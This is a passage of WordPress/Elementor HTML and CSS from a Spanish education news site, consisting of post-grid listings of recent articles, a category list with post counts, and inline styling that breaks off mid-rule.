data-settings="{&quot;layout&quot;:&quot;list&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;no&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:15,&quot;gutter_hr_mobile&quot;:15,&quot;gutter_hr_mobile_extra&quot;:15,&quot;gutter_hr_tablet&quot;:15,&quot;gutter_hr_tablet_extra&quot;:15,&quot;gutter_hr_laptop&quot;:15,&quot;gutter_hr_widescreen&quot;:15,&quot;gutter_vr&quot;:15,&quot;gutter_vr_mobile&quot;:&quot;&quot;,&quot;gutter_vr_mobile_extra&quot;:&quot;&quot;,&quot;gutter_vr_tablet&quot;:&quot;&quot;,&quot;gutter_vr_tablet_extra&quot;:&quot;&quot;,&quot;gutter_vr_laptop&quot;:&quot;&quot;,&quot;gutter_vr_widescreen&quot;:15,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;no&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;no&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;default&quot;,&quot;pagination_max_pages&quot;:354,&quot;media_align&quot;:&quot;left&quot;,&quot;media_width&quot;:30,&quot;media_distance&quot;:20,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no"><article class="wpr-grid-item elementor-clearfix post-60873 post type-post status-publish format-standard has-post-thumbnail hentry category-informacion-general"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/mundo-becas-mapa-770-Rawpixel-qsy0c0o0sppz519ig64qd13xwxthi1zj74pkjhjte0.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/mundo-becas-mapa-770-Rawpixel-qsy0c0o0sppz519ig64qd13xwxthi1zj74pkjhjte0.jpg" alt="Emigrar a europa sin saber español" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/informacion-general/emigrar-a-europa-sin-saber-espanol/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/informacion-general/emigrar-a-europa-sin-saber-espanol/">Emigrar a europa sin saber español</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 12, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60863 post type-post status-publish format-standard has-post-thumbnail hentry category-informacion-general"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/colonia_de_vacaciones-qz9tq8rplb0rr7u7i7czk5xrr51gixwxc2bntd3jwo.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/colonia_de_vacaciones-qz9tq8rplb0rr7u7i7czk5xrr51gixwxc2bntd3jwo.jpg" alt="La escuela de verano" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/informacion-general/la-escuela-de-verano/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/informacion-general/la-escuela-de-verano/">La escuela de verano</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 7, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60807 post type-post status-publish format-standard has-post-thumbnail hentry category-informacion-general"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/leer-r5gvusj4mfz476ehs3a686p0mi3eyej9rqgak6k13c.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/leer-r5gvusj4mfz476ehs3a686p0mi3eyej9rqgak6k13c.jpg" alt="Te premian por leer" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/informacion-general/te-premian-por-leer-6/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/informacion-general/te-premian-por-leer-6/">Te premian por leer</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>diciembre 12, 2025</span></div></div></div></div></article></section>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-888efab e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="888efab" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-15e70c3 elementor-widget elementor-widget-heading" data-id="15e70c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Noticias de Interés</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-0774e13 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0774e13" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1638b40 wpr-grid-columns-1 wpr-grid-columns--laptop1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile1 wpr-item-styles-inner elementor-widget elementor-widget-wpr-grid" data-id="1638b40" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
					<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter="*" class="wpr-grid-filters-item wpr-active-filter ">All Post</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","noticias-de-interes"]  data-filter=".category-noticias-de-interes">Noticias de Interés</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;list&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;no&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:15,&quot;gutter_hr_mobile&quot;:15,&quot;gutter_hr_mobile_extra&quot;:15,&quot;gutter_hr_tablet&quot;:15,&quot;gutter_hr_tablet_extra&quot;:15,&quot;gutter_hr_laptop&quot;:15,&quot;gutter_hr_widescreen&quot;:15,&quot;gutter_vr&quot;:15,&quot;gutter_vr_mobile&quot;:&quot;&quot;,&quot;gutter_vr_mobile_extra&quot;:&quot;&quot;,&quot;gutter_vr_tablet&quot;:&quot;&quot;,&quot;gutter_vr_tablet_extra&quot;:&quot;&quot;,&quot;gutter_vr_laptop&quot;:&quot;&quot;,&quot;gutter_vr_widescreen&quot;:15,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;no&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;no&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;default&quot;,&quot;pagination_max_pages&quot;:552,&quot;media_align&quot;:&quot;left&quot;,&quot;media_width&quot;:30,&quot;media_distance&quot;:20,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no"><article class="wpr-grid-item elementor-clearfix post-60885 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Inteligencia-artificial-en-la-educacion-retos-y-perspectivas-futuras-rhpqitxin6w4ghb3vp14wia7lo1tjorka63xwx1z0o.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Inteligencia-artificial-en-la-educacion-retos-y-perspectivas-futuras-rhpqitxin6w4ghb3vp14wia7lo1tjorka63xwx1z0o.jpg" alt="Inteligencia artificial en la educación" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/inteligencia-artificial-en-la-educacion/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/inteligencia-artificial-en-la-educacion/">Inteligencia artificial en la educación</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 15, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60875 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/unnamed-1-rhk2r8qsm30vyenrkchhh491n28dk9zk2dlb4nls3s.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/unnamed-1-rhk2r8qsm30vyenrkchhh491n28dk9zk2dlb4nls3s.jpg" alt="Atención odontológica gratuita" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/atencion-odontologica-gratuita-5/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/atencion-odontologica-gratuita-5/">Atención odontológica gratuita</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 12, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60865 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/clases-aula-maestro-alumnosjpg-qxookodrgjsntsl3oewiyc0o05cwmyicp56kwmznns.webp" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/clases-aula-maestro-alumnosjpg-qxookodrgjsntsl3oewiyc0o05cwmyicp56kwmznns.webp" alt="Calendario escolar 2026" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/calendario-escolar-2026/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/calendario-escolar-2026/">Calendario escolar 2026</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 7, 2026</span></div></div></div></div></article></section>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1f186c6 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="1f186c6" data-element_type="container">
		<div class="elementor-element elementor-element-073cb64 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="073cb64" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-0fecd22 elementor-widget elementor-widget-heading" data-id="0fecd22" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Categorías</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2e8b722 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2e8b722" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8157afd wpr-taxonomy-list-vertical elementor-widget elementor-widget-wpr-taxonomy-list" data-id="8157afd" data-element_type="widget" data-widget_type="wpr-taxonomy-list.default">
				<div class="elementor-widget-container">
					<ul class="wpr-taxonomy-list" data-show-on-click=""><li class="wpr-taxonomy"data-term-id="3"><a target="_blank" href="https://ahoraeducacion.com/category/becas/"><span class="wpr-tax-wrap"> <span></span><span>Becas</span></span><span><span class="wpr-term-count">&nbsp;(1547)</span></span></a></li><li class="wpr-taxonomy"data-term-id="73"><a target="_blank" href="https://ahoraeducacion.com/category/docentes/"><span class="wpr-tax-wrap"> <span></span><span>Docentes</span></span><span><span class="wpr-term-count">&nbsp;(1161)</span></span></a></li><li class="wpr-taxonomy"data-term-id="2204"><a target="_blank" href="https://ahoraeducacion.com/category/informacion-general/"><span class="wpr-tax-wrap"> <span></span><span>Información General</span></span><span><span class="wpr-term-count">&nbsp;(1062)</span></span></a></li><li class="wpr-taxonomy"data-term-id="632"><a target="_blank" href="https://ahoraeducacion.com/category/noticias-de-interes/"><span class="wpr-tax-wrap"> <span></span><span>Noticias de Interés</span></span><span><span class="wpr-term-count">&nbsp;(1656)</span></span></a></li><li class="wpr-taxonomy"data-term-id="63"><a target="_blank" href="https://ahoraeducacion.com/category/tendencias-educacion/"><span class="wpr-tax-wrap"> <span></span><span>Tendencias Educación</span></span><span><span class="wpr-term-count">&nbsp;(1572)</span></span></a></li><li class="wpr-taxonomy"data-term-id="1"><a target="_blank" href="https://ahoraeducacion.com/category/uncategorized/"><span class="wpr-tax-wrap"> <span></span><span>Uncategorized</span></span><span><span class="wpr-term-count">&nbsp;(2)</span></span></a></li><li class="wpr-taxonomy"data-term-id="38"><a target="_blank" href="https://ahoraeducacion.com/category/universidad/"><span class="wpr-tax-wrap"> <span></span><span>Universidad</span></span><span><span class="wpr-term-count">&nbsp;(1453)</span></span></a></li></ul>				</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<span class="wpr-template-edit-btn" data-permalink="https://ahoraeducacion.com/?elementor_library=template">Edit Template</span>				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<style>.elementor-346 .elementor-element.elementor-element-691d584{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:100px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-346 .elementor-element.elementor-element-691d584:not(.elementor-motion-effects-element-type-background), .elementor-346 .elementor-element.elementor-element-691d584 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F1012;}.elementor-346 .elementor-element.elementor-element-93775ee{--display:flex;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-346 .elementor-element.elementor-element-9a9cd58{--display:flex;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-346 .elementor-element.elementor-element-24e1a10 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:400;color:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-346 .elementor-element.elementor-element-0964e96{--divider-border-style:solid;--divider-color:#2C2E33;--divider-border-width:2px;}.elementor-346 .elementor-element.elementor-element-0964e96 .elementor-divider-separator{width:100%;}.elementor-346 .elementor-element.elementor-element-0964e96 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-above-content{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-below-content{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-item-styles-wrapper .wpr-grid-item{padding:0px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#E4E4E4;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block{margin:5px 7px 0px 0px;color:#777777;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 